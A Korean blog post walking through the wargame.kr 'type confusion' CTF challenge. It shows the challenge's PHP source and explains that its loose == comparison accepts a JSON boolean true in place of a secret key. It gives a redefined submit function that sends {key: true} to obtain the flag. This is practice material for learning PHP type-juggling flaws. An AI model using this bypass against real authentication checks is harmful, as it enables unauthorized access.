<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/363" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
    <tr>
      <th><a href="/364">Wargame.kr [php? c?] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/362">Wargame.kr [type confusion] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/361">Wargame.kr [tmitter] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.31</td>
    </tr>
    <tr>
      <th><a href="/356">Wargame.kr [fly me to the moon] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.12.24</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/362">Wargame.kr [type confusion] 풀이</a></h2>
	<div class="date">2019. 12. 31. 16:48</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>type confusion</h3>
<p><i>Simple Compare Challenge.</i><br /><br /><i>hint? you can see the title of this challenge.</i><br /><br /><i>:D</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>와 간단 비교 챌린지!</p>
<p>&nbsp;</p>
<p>힌트는 이 문제의 제목이라고 한다. type confusion 타입을 혼동</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>페이지 소스</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
<div style="line-height: 130%;">36</div>
<div style="line-height: 130%;">37</div>
<div style="line-height: 130%;">38</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff7e00;">&lt;?php</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(<span style="color: #4be6fa;">isset</span>(<span style="color: #4be6fa;">$_GET</span>[<span style="color: #ffd500;">'view-source'</span>]))&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;show_source(__FILE__);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">exit</span>();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(<span style="color: #4be6fa;">isset</span>(<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'json'</span>]))&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;usleep(<span style="color: #c10aff;">500000</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">require</span>(<span style="color: #ffd500;">"../lib.php"</span>);&nbsp;<span style="color: #999999;">//&nbsp;include&nbsp;for&nbsp;auth_code&nbsp;function.</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">$json</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;json_decode(<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'json'</span>]);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">$key</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;gen_key();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(<span style="color: #4be6fa;">$json</span>-<span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #4be6fa;">$key</span>)&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">$ret</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;[<span style="color: #ffd500;">"code"</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>&nbsp;<span style="color: #c10aff;">true</span>,&nbsp;<span style="color: #ffd500;">"flag"</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>&nbsp;auth_code(<span style="color: #ffd500;">"type&nbsp;confusion"</span>)];</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;<span style="color: #ff3399;">else</span>&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">$ret</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;[<span style="color: #ffd500;">"code"</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>&nbsp;<span style="color: #c10aff;">false</span>];</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;die(json_encode(<span style="color: #4be6fa;">$ret</span>));</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #ff3399;">function</span>&nbsp;gen_key(){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">$key</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;uniqid(<span style="color: #ffd500;">"welcome&nbsp;to&nbsp;wargame.kr!_"</span>,&nbsp;<span style="color: #c10aff;">true</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">$key</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;sha1(<span style="color: #4be6fa;">$key</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #4be6fa;">$key</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff7e00;">?&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">html</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">head</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">script</span>&nbsp;<span style="color: #a8ff58;">src</span>=<span style="color: #ffd500;">"//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"</span><span style="color: #ff3399;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">script</span>&nbsp;<span style="color: #a8ff58;">src</span>=<span style="color: #ffd500;">"./util.js"</span><span style="color: #ff3399;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">script</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">head</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">body</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">form</span>&nbsp;<span style="color: #a8ff58;">onsubmit</span>=<span style="color: #ffd500;">"return&nbsp;submit_check(this);"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">input</span>&nbsp;<span style="color: #a8ff58;">type</span>=<span style="color: #ffd500;">"text"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">name</span>=<span style="color: #ffd500;">"key"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">/</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">input</span>&nbsp;<span style="color: #a8ff58;">type</span>=<span style="color: #ffd500;">"submit"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">value</span>=<span style="color: #ffd500;">"check"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">/</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">form</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">a</span>&nbsp;<span style="color: #a8ff58;">href</span>=<span style="color: #ffd500;">"./?view-source"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span>view-source<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">a</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">body</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">html</span><span style="color: #f0f0f0;">&gt;</span></div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>usleep(500000); == sleep(0.5);</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>$key값은 sha1( <span>welcome to wargame.kr!_[마이크로초단위의 타임스탬프] ) 이다.</span></p>
<p>&nbsp;</p>
<p><span>$key값을 맞출 수는 없다.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span>11행을 보면&nbsp; == 느슨한 비교를 하고 있다.</span></p>
<p>&nbsp;</p>
<p><span>true == "string" 는 true다.</span></p>
<p>&nbsp;</p>
<p><span>php 느슨한 비교 라고 검색을 해보면 ture false 표가 나온다. 참고하자.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>우리는 $json-&gt;key 값에 true를 보내면 된다.</p>
<p>첫 페이지 소스를 보면, check 버튼을 누르면, <span>submit_check(this); 함수를 호출한다.</span></p>
<p><span>해당 함수는 <a href="http://wargame.kr:8080/type_confusion/util.js">http://wargame.kr:8080/type_confusion/util.js</a>에 정의되어있다.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>정의된 함수를 가져와서 key값에 true가 들어가도록 재정의 해주었다. 크롬 개발자도구 콘솔창을 이용하면 된다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>25행 수정</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">var</span>&nbsp;lock&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">function</span>&nbsp;submit_check(f){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(lock)&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">alert</span>(<span style="color: #ffd500;">"waiting.."</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;lock&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">true</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">var</span>&nbsp;key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;f.key.value;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">""</span>)&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">alert</span>(<span style="color: #ffd500;">"please&nbsp;fill&nbsp;the&nbsp;input&nbsp;box."</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;lock&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;submit(key);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">function</span>&nbsp;submit(key){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;$.ajax({</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;type&nbsp;:&nbsp;<span style="color: #ffd500;">"POST"</span>,</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;async&nbsp;:&nbsp;<span style="color: #c10aff;">false</span>,</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;url&nbsp;:&nbsp;<span style="color: #ffd500;">"./index.php"</span>,</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;:&nbsp;{json:JSON.stringify({key:&nbsp;<span style="color: #c10aff;">true</span>})},</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;dataType&nbsp;:&nbsp;<span style="color: #ffd500;">'json'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}).done(<span style="color: #ff3399;">function</span>(result){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(result[<span style="color: #ffd500;">'code'</span>]&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">true</span>)&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">document</span>.write(<span style="color: #ffd500;">"Congratulations!&nbsp;flag&nbsp;is&nbsp;"</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>&nbsp;result[<span style="color: #ffd500;">'flag'</span>]);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;<span style="color: #ff3399;">else</span>&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">alert</span>(<span style="color: #ffd500;">"nope..."</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;lock&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #c10aff;">false</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;});</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>그러면 입력란에 아무거나 입력하고 check를 누르면 flag를 얻을 수 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 362
}</script>
